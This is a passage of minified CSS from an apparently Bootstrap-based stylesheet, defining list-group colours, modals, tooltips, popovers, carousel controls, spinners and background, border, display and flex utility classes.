}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#0b0b0b;background-color:#bdbebe}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#0b0b0b;background-color:#b0b1b1}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0b0b0b;border-color:#0b0b0b}.list-group-item-light-offset{color:#797b7c;background-color:#f9fafb}.list-group-item-light-offset.list-group-item-action:focus,.list-group-item-light-offset.list-group-item-action:hover{color:#797b7c;background-color:#eaedf1}.list-group-item-light-offset.list-group-item-action.active{color:#fff;background-color:#797b7c;border-color:#797b7c}.list-group-item-medium{color:#6b6e71;background-color:#f1f3f5}.list-group-item-medium.list-group-item-action:focus,.list-group-item-medium.list-group-item-action:hover{color:#6b6e71;background-color:#e2e6ea}.list-group-item-medium.list-group-item-action.active{color:#fff;background-color:#6b6e71;border-color:#6b6e71}.list-group-item-dark-offset{color:#262a2d;background-color:#ccced0}.list-group-item-dark-offset.list-group-item-action:focus,.list-group-item-dark-offset.list-group-item-action:hover{color:#262a2d;background-color:#bfc1c4}.list-group-item-dark-offset.list-group-item-action.active{color:#fff;background-color:#262a2d;border-color:#262a2d}.list-group-item-primary-lighter{color:#3d4756;background-color:#d8dee6}.list-group-item-primary-lighter.list-group-item-action:focus,.list-group-item-primary-lighter.list-group-item-action:hover{color:#3d4756;background-color:#c8d1dc}.list-group-item-primary-lighter.list-group-item-action.active{color:#fff;background-color:#3d4756;border-color:#3d4756}.list-group-item-primary-light{color:#25303d;background-color:#ccd1d9}.list-group-item-primary-light.list-group-item-action:focus,.list-group-item-primary-light.list-group-item-action:hover{color:#25303d;background-color:#bdc4ce}.list-group-item-primary-light.list-group-item-action.active{color:#fff;background-color:#25303d;border-color:#25303d}.list-group-item-primary-dark{color:#000612;background-color:#b8bbc1}.list-group-item-primary-dark.list-group-item-action:focus,.list-group-item-primary-dark.list-group-item-action:hover{color:#000612;background-color:#aaaeb5}.list-group-item-primary-dark.list-group-item-action.active{color:#fff;background-color:#000612;border-color:#000612}.list-group-item-primary-darker{color:#000;background-color:#b8b8b8}.list-group-item-primary-darker.list-group-item-action:focus,.list-group-item-primary-darker.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-primary-darker.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-secondary-lighter{color:#7e7f85;background-color:#fcfcff}.list-group-item-secondary-lighter.list-group-item-action:focus,.list-group-item-secondary-lighter.list-group-item-action:hover{color:#7e7f85;background-color:#e3e3ff}.list-group-item-secondary-lighter.list-group-item-action.active{color:#fff;background-color:#7e7f85;border-color:#7e7f85}.list-group-item-secondary-light{color:#646482;background-color:#edeefe}.list-group-item-secondary-light.list-group-item-action:focus,.list-group-item-secondary-light.list-group-item-action:hover{color:#646482;background-color:#d5d7fd}.list-group-item-secondary-light.list-group-item-action.active{color:#fff;background-color:#646482;border-color:#646482}.list-group-item-secondary-dark{color:#32344e;background-color:#d2d4e2}.list-group-item-secondary-dark.list-group-item-action:focus,.list-group-item-secondary-dark.list-group-item-action:hover{color:#32344e;background-color:#c2c5d8}.list-group-item-secondary-dark.list-group-item-action.active{color:#fff;background-color:#32344e;border-color:#32344e}.list-group-item-secondary-darker{color:#1b1e36;background-color:#c6c8d5}.list-group-item-secondary-darker.list-group-item-action:focus,.list-group-item-secondary-darker.list-group-item-action:hover{color:#1b1e36;background-color:#b7baca}.list-group-item-secondary-darker.list-group-item-action.active{color:#fff;background-color:#1b1e36;border-color:#1b1e36}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#868e96;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{/* display:flex; */flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Spartan,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Spartan,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2)}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#151616}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:25px;height:25px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#1d334a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0f1a25!important}.bg-secondary{background-color:#8f91c7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#6d70b6!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#151616!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-light-offset{background-color:#e9ecef!important}a.bg-light-offset:focus,a.bg-light-offset:hover,button.bg-light-offset:focus,button.bg-light-offset:hover{background-color:#cbd3da!important}.bg-medium{background-color:#ced4da!important}a.bg-medium:focus,a.bg-medium:hover,button.bg-medium:focus,button.bg-medium:hover{background-color:#b1bbc4!important}.bg-dark-offset{background-color:#495057!important}a.bg-dark-offset:focus,a.bg-dark-offset:hover,button.bg-dark-offset:focus,button.bg-dark-offset:hover{background-color:#32373b!important}.bg-primary-lighter{background-color:#7589a5!important}a.bg-primary-lighter:focus,a.bg-primary-lighter:hover,button.bg-primary-lighter:focus,button.bg-primary-lighter:hover{background-color:#5b6f8c!important}.bg-primary-light{background-color:#485c76!important}a.bg-primary-light:focus,a.bg-primary-light:hover,button.bg-primary-light:focus,button.bg-primary-light:hover{background-color:#354356!important}.bg-primary-dark{background-color:#000b22!important}a.bg-primary-dark:focus,a.bg-primary-dark:hover,button.bg-primary-dark:focus,button.bg-primary-dark:hover{background-color:#000!important}.bg-primary-darker{background-color:#000!important}a.bg-primary-darker:focus,a.bg-primary-darker:hover,button.bg-primary-darker:focus,button.bg-primary-darker:hover{background-color:#000!important}.bg-secondary-lighter{background-color:#f3f4ff!important}a.bg-secondary-lighter:focus,a.bg-secondary-lighter:hover,button.bg-secondary-lighter:focus,button.bg-secondary-lighter:hover{background-color:#c0c5ff!important}.bg-secondary-light{background-color:#c0c1fa!important}a.bg-secondary-light:focus,a.bg-secondary-light:hover,button.bg-secondary-light:focus,button.bg-secondary-light:hover{background-color:#9193f6!important}.bg-secondary-dark{background-color:#606496!important}a.bg-secondary-dark:focus,a.bg-secondary-dark:hover,button.bg-secondary-dark:focus,button.bg-secondary-dark:hover{background-color:#4c4f77!important}.bg-secondary-darker{background-color:#333a68!important}a.bg-secondary-darker:focus,a.bg-secondary-darker:hover,button.bg-secondary-darker:focus,button.bg-secondary-darker:hover{background-color:#222746!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#1d334a!important}.border-secondary{border-color:#8f91c7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#151616!important}.border-light-offset{border-color:#e9ecef!important}.border-medium{border-color:#ced4da!important}.border-dark-offset{border-color:#495057!important}.border-primary-lighter{border-color:#7589a5!important}.border-primary-light{border-color:#485c76!important}.border-primary-dark{border-color:#000b22!important}.border-primary-darker{border-color:#000!important}.border-secondary-lighter{border-color:#f3f4ff!important}.border-secondary-light{border-color:#c0c1fa!important}.border-secondary-dark{border-color:#606496!important}.border-secondary-darker{border-color:#333a68!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important;}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 